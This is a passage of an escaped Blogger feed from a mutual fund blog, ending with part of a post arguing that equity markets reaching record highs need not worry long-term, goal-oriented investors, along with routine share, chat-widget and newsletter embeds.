0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #282828; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2024\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/7638557554428229310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/7638557554428229310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2024\/01\/healthy-financial-resolutions-to-adopt-this-year.html","title":"Healthy Financial Resolutions to adopt this year"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnRd5dyunXQqtpL0fGdPLwc2xJwT7df8wMSF2iDobKX-vuVzfqAY5kP6tb4S5AYnQz3puJ9_RmMhzo4NYihRs01VZ3hWCOvJ_9DkQpKhP6_21uhyWe252j_Hn8bD-AWczoelj68Hq0M8YxBN44b6_TgDXbYhjeKl7kzkAFkIRXljcwOTsqVz8BifXARes\/s72-c\/man-8442149_640.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-499507372474765067"},"published":{"$t":"2023-09-06T20:18:00.015+05:30"},"updated":{"$t":"2023-09-06T21:06:21.189+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best elss funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"}],"title":{"type":"text","$t":"Should you be worried about Equity Markets breaching new heights"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhenever the equity markets hit a new high, it brings along\nwith it a unique set of challenges for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOften many of these challenges are self-inflicted and easily\navoidable, humans are anything but simple though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EInvestors tend to grapple with fearing a market crash to\npondering over an exit with the intent to re-enter the markets at an imaginary\nlow.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESuch scenarios have their origin in the belief that making\nmoney in the market means buying low and selling high, a very easy method to\nspot a trader in the garb of an investor. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you are a long term investor but at the same time if your\nopinion and beliefs can be swayed easily by market movements then maybe you\nare not one but how does one wake up someone pretending to be asleep but not\nasleep?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEquity Investing is simple but not easy, the inability to\ndiscern between the two and the urge to reinvent the wheel often leads one in a\nsoup.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjap-wbljTj95ZZepkNRqLt1GAn625yj6b_PjzInd-Of1O-rjLyVErGjJIwUh03Ue-6ry9eKqKXWqFhxmNRDFQ3ozdyo_K0TQmkXCFWd6iy6e-W_fz3m4jnB6vlUitKAO0M4CxTH71Y4aFKRYQQgLwRJegoPVdRJ7_ltKf0F_gfyuyk5OmwCKG_74NSjpI\/s640\/equity-2564740_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds to invest\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjap-wbljTj95ZZepkNRqLt1GAn625yj6b_PjzInd-Of1O-rjLyVErGjJIwUh03Ue-6ry9eKqKXWqFhxmNRDFQ3ozdyo_K0TQmkXCFWd6iy6e-W_fz3m4jnB6vlUitKAO0M4CxTH71Y4aFKRYQQgLwRJegoPVdRJ7_ltKf0F_gfyuyk5OmwCKG_74NSjpI\/s16000\/equity-2564740_640.jpg\" title=\"best mutual funds\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: courier; font-size: x-large;\"\u003EDoes not matter if you are goal oriented \u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: courier; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELet’s say you have a long term goal like retirement which is\nmore than 15 years away.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn such a scenario, how does it matter if the markets have\nhit new highs today?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt does not, your concern is not valid at all.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe same is the case if the markets were under- performing\ntoo. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you are a long term investor with a goal oriented\nportfolio (which should be the case ideally) then it should not matter to you\nhow the markets are doing currently.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff5100; font-family: georgia; font-size: large;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2021\/04\/mutual-fund-investment-mistakes-to-avoid.html\" target=\"_blank\"\u003E\u003Cb\u003EClick Here to read about the Mutual Fund mistakes you should avoid making\u003C\/b\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: courier; font-size: x-large;\"\u003EDifference between High valuation and Market highs\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: courier; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMarkets hitting record highs and a market with high\nvaluation are not the same.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe major market indicators in India are Sensex and Nifty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf the companies that form the two indexes are fairly valued\nand if they as a whole hit record highs, then that does not imply the markets are\novervalued.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAn overvalued market would imply the true picture is not as\nrosy as the numbers would suggest.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe same cannot be said when the markets hit record highs.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: courier; font-size: x-large;\"\u003EPerspective \u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: courier; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELet’s look at the growth of Sensex to better understand how\nperspectives and narratives work.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe sensex has breached the 20k, 30k, 40k and so on for the\nfirst time at some point.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAt each point the cynics would be out claiming the markets\nare overvalued.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHigh valuations and new market highs are not the same and\nwhen the economy grows it is only natural for the market forces to reflect the\nsame.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn fact it should be a matter of concern if they are not.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAn easy way to understand this much better is to read up on\nthe economic growth of a country, if a country is growing then it is only\nnatural for the market indexes to also reflect the same.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is more so the case with developing countries because\nthe scope for growth is more as compared to a developed country.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt is always a good time to invest in equities as long as\nyou have a long term goal and intend to stay put all the way.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOne can always put forth different ideas with regards to the\nmethod of investing, that is either in one go or in smaller 